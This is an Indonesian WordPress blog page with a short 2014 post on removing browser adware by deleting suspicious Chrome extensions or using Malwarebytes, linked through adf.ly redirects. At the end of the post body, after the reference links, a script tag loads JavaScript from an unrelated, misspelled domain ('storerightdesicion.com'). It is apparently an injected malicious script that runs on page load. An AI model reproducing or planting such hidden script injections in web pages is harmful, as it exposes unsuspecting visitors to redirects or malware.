

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firmanikhsan.com/menghilangkan-adware-di-browser/
body_size: 11475
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Menghilangkan Adware di Browser &#8211; Firman Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Firman Store &raquo; Feed" href="https://firmanikhsan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Firman Store &raquo; Comments Feed" href="https://firmanikhsan.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/firmanikhsan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://firmanikhsan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/font-awesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;family=Source+Sans+Pro:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://firmanikhsan.com/wp-content/themes/meta-news/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://firmanikhsan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://firmanikhsan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firmanikhsan.com/wp-json/wp/v2/posts/977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firmanikhsan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://firmanikhsan.com/menghilangkan-adware-di-browser/" />
<link rel='shortlink' href='https://firmanikhsan.com/?p=977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firmanikhsan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirmanikhsan.com%2Fmenghilangkan-adware-di-browser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firmanikhsan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirmanikhsan.com%2Fmenghilangkan-adware-di-browser%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-977 single-format-standard theme-body">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="info-bar-wrap">
					<div class="row gutter-10">
						<div class="col-12 col-sm contact-section">
							<ul><li class="date">Saturday, January 24, 2026</li></ul>
						</div><!-- .contact-section -->

											</div><!-- .row -->
					</div><!-- .info-bar-wrap -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<div class="navbar-head" >
			<div class="container">
				<div class="navbar-head-inner">
					<div class="site-branding">
												<div class="site-title-wrap">
															<h2 class="site-title"><a href="https://firmanikhsan.com/" rel="home">Firman Store</a></h2>
													</div><!-- .site-title-wrap -->
					</div><!-- .site-branding .navbar-brand -->
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .navbar-head -->
		<nav class="navbar">
			<div class="container">
				<div class="navigation-icons-wrap">
					<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
					<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
				</div><!-- .navigation-icons-wrap -->
			</div><!-- .container -->
			<div class="navbar-inner">
				<div class="container">
					<div class="navigation-wrap">
						<div class="navbar-main">
							<div class="collapse navbar-collapse" id="navbarCollapse">
								<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
									<ul class="nav-menu navbar-nav"><li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://firmanikhsan.com/category/knowledge/">Knowledge</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3483"><a href="https://firmanikhsan.com/category/computer/">Computer</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3484"><a href="https://firmanikhsan.com/category/general/">General</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://firmanikhsan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://firmanikhsan.com/category/event/">Event</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://firmanikhsan.com/category/business/">Business</a></li>
</ul>								</div><!-- #site-navigation .main-navigation -->
							</div><!-- .navbar-collapse -->
						</div><!-- .navbar-main -->
						<div class="navbar-right">
							<div class="navbar-element-item navbar-search">
								<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
							</div><!-- .navbar-element-item .navbar-search -->
						</div><!-- .navbar-right -->
					</div><!-- .navigation-wrap -->
				</div><!-- .container -->
			</div><!-- .navbar-inner -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://firmanikhsan.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://firmanikhsan.com/category/computer/" itemprop="item"><span itemprop="name">Computer</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Menghilangkan Adware di Browser</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-977 post type-post status-publish format-standard has-post-thumbnail hentry category-computer tag-adware-browser tag-adware-google-chrome tag-menghilangkan-adware">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="620" height="475" src="https://firmanikhsan.com/wp-content/uploads/2014/09/adware-e1410442012289.png" class="post-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://firmanikhsan.com/wp-content/uploads/2014/09/adware-e1410442012289.png 620w, https://firmanikhsan.com/wp-content/uploads/2014/09/adware-e1410442012289-600x460.png 600w" sizes="(max-width: 620px) 100vw, 620px" />						</div>
											</figure><!-- .post-featured-image .page-single-featured-image .post-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://firmanikhsan.com/category/computer/" rel="category tag">Computer</a></div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Menghilangkan Adware di Browser</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://firmanikhsan.com/menghilangkan-adware-di-browser/" title="Menghilangkan Adware di Browser">Sep 11, 2014</a> </div> <div class="by-author vcard author"><a href="https://firmanikhsan.com/author/kdmic/">Firman Ikhsan</a> </div>					</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>Saat mendownload file dari internet seringkali terdapat adware ataupuin malware yang tersembunyi di dalam file tersebut. Ketika adware ini aktif di komputer dan menyerang browser kita , kehadirannya cukup mengganggu saat surfing di internet. Efek yang terjadi seperti <i>default search engine </i>anda tiba-tiba berubah , membuka alamat yang salah secara paksa atau langsung me-<i>load </i>alamat yang aneh saat membuka tab baru pada browser anda, dan muncul pop-up iklan pada kata-kata di artikel yang anda baca.</p>
<p><a href="https://firmanikhsan.com/wp-content/uploads/2014/09/adware-e1410442012289.png"><img decoding="async" class="size-medium wp-image-979 aligncenter" src="https://firmanikhsan.com/wp-content/uploads/2014/09/adware-620x474.png" alt="adware" width="620" height="474" /></a></p>
<p>Mungkin itu merupakan ulah adware. Adware adalah sebuah program yang bersifat seperti iklan di dunia nyata. Dimana adware mengajak kita untuk mengujungi link atau website yang telah di desain khusus yang menjual produk tersebut agar laku dikunjungi. Adware sifatnya tidak berbahaya, namun sebagian besar para pengguna komputer cukup tergangu karena tingkahnya.Namun tidak perlu khawatir karena cara mengatasi adware cukup mudah</p>
<p>Untuk yang menggunakan browser Google Chrome:</p>
<p>1. Buka menu Customize and Control Google Chrome ada di pojok kanan atas browser anda</p>
<p>2. Buka pilihan Settings</p>
<p>3. Pilih Menu Extension</p>
<p>4. Hapus extension yang menurut anda mencurigakan</p>
<p><a href="https://firmanikhsan.com/wp-content/uploads/2014/09/extension.jpg"><img decoding="async" class="size-full wp-image-981 aligncenter" src="https://firmanikhsan.com/wp-content/uploads/2014/09/extension.jpg" alt="extension" width="613" height="452" srcset="https://firmanikhsan.com/wp-content/uploads/2014/09/extension.jpg 613w, https://firmanikhsan.com/wp-content/uploads/2014/09/extension-600x442.jpg 600w, https://firmanikhsan.com/wp-content/uploads/2014/09/extension-74x55.jpg 74w, https://firmanikhsan.com/wp-content/uploads/2014/09/extension-75x55.jpg 75w" sizes="(max-width: 613px) 100vw, 613px" /></a></p>
<p>&nbsp;</p>
<p>Apabila  cara diatas belum berhasil dan ternyata adware tersebut bukan berasal dari extension, anda dapat mendownload software untuk menghapusnya, yaitu software Malwarebyte.</p>
<p><a href="https://firmanikhsan.com/wp-content/uploads/2014/09/malwarebyte-e1410442908523.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-980 aligncenter" src="https://firmanikhsan.com/wp-content/uploads/2014/09/malwarebyte-620x504.jpg" alt="malwarebyte" width="620" height="504" /></a></p>
<p>&nbsp;</p>
<p>Software ini cukup ringan dan powerful. Untuk mendownload full version nya, silakan klik link berikut ini [ <a title="Malwarebyte" href="http://adf.ly/ry8UA" target="_blank">Malwarebyte</a> ]</p>
<p>Semoga bermanfaat</p>
<hr />
<p>&nbsp;</p>
<p><strong>Referensi</strong></p>
<p><a href="http://adf.ly/ry8zC" target="_blank">Bobzblog</a>   |   <a href="http://adf.ly/ry9G3" target="_blank">Kotaksoft</a><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://firmanikhsan.com/tag/adware-browser/" rel="tag">adware browser</a>, <a href="https://firmanikhsan.com/tag/adware-google-chrome/" rel="tag">adware google chrome</a>, <a href="https://firmanikhsan.com/tag/menghilangkan-adware/" rel="tag">menghilangkan adware</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-977 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://firmanikhsan.com/hatsune-miku-amburegul/" rel="prev">Hatsune Miku &#8211; Amburegul</a></div><div class="nav-next"><a href="https://firmanikhsan.com/ternyata-hewan-qurban-tidak-merasakan-sakit-waktu-disembelih/" rel="next">Ternyata Hewan Qurban Tidak Merasakan Sakit Waktu Disembelih</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="recent-comments-6" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Fauzi</span> on <a href="https://firmanikhsan.com/masalah-seputar-instalasi-autodesk-inventor/#comment-77442">Masalah Seputar Instalasi Autodesk Inventor</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://085893471797" class="url" rel="ugc external nofollow">Yuyun yulianingsih</a></span> on <a href="https://firmanikhsan.com/mengatasi-whatsapp-tidak-bisa-diinstal/#comment-75697">Mengatasi Whatsapp Tidak Bisa Diinstal</a></li><li class="recentcomments"><span class="comment-author-link">mashuri</span> on <a href="https://firmanikhsan.com/masalah-seputar-instalasi-autodesk-inventor/#comment-67390">Masalah Seputar Instalasi Autodesk Inventor</a></li><li class="recentcomments"><span class="comment-author-link">Indar</span> on <a href="https://firmanikhsan.com/masalah-seputar-instalasi-autodesk-inventor/#comment-66829">Masalah Seputar Instalasi Autodesk Inventor</a></li><li class="recentcomments"><span class="comment-author-link">Suci</span> on <a href="https://firmanikhsan.com/mengatasi-whatsapp-tidak-bisa-diinstal/#comment-66828">Mengatasi Whatsapp Tidak Bisa Diinstal</a></li></ul></div><div id="text-12" class="widget widget_text"><h3 class="widget-title"><span>Other Themes</span></h3>			<div class="textwidget"><ul>
<li> <a href="http://themegrill.com/themes/envince/">Envince</a></li>
<li> <a href="http://themegrill.com/themes/estore/">eStore</a></li>
<li> <a href="http://themegrill.com/themes/ample/">Ample</a></li>
<li> <a href="http://themegrill.com/themes/spacious/">Spacious</a></li>
<li> <a href="http://themegrill.com/themes/accelerate/">Accelerate</a></li>
<li> <a href="http://themegrill.com/themes/radiate/">Radiate</a></li>
<li> <a href="http://themegrill.com/themes/esteem/">Esteem</a></li>
<li> <a href="http://themegrill.com/themes/himalayas/">Himalayas</a></li>
<li> <a href="http://themegrill.com/themes/colornews/">ColorNews</a></li>
</ul></div>
		</div>	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
				<div class="featured-stories">
					<div class="container">
								<h3 class="stories-title"><span>
									<a href="https://firmanikhsan.com/menghilangkan-adware-di-browser/">RECOMMENDED</a>
							</span></h3>
							<div class="row">
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://firmanikhsan.com/panduan-hidup-di-melbourne-part-1/" class="a-post-img">
												<img class="post-img" src="https://firmanikhsan.com/wp-content/uploads/2019/01/Melbourne.jpg" alt="">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://firmanikhsan.com/category/hiburan/misc/" rel="category tag">Misc</a> <a href="https://firmanikhsan.com/category/event/wisata/" rel="category tag">Travelling</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://firmanikhsan.com/panduan-hidup-di-melbourne-part-1/">Panduan Hidup di Melbourne &#8211; part 1</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://firmanikhsan.com/panduan-hidup-di-melbourne-part-1/" title="Panduan Hidup di Melbourne &#8211; part 1">Jan 13, 2019</a> </div> <div class="by-author vcard author"><a href="https://firmanikhsan.com/author/kdmic/">Firman Ikhsan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://firmanikhsan.com/kuliah-gratis-australia-awards-scholarship/" class="a-post-img">
												<img class="post-img" src="https://firmanikhsan.com/wp-content/uploads/2017/11/Everything-You-Need-to-Know-About-the-Australia-Awards-Scholarship.jpg" alt="">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://firmanikhsan.com/category/education/" rel="category tag">Education</a></div>
											</div><!-- .entry-meta -->
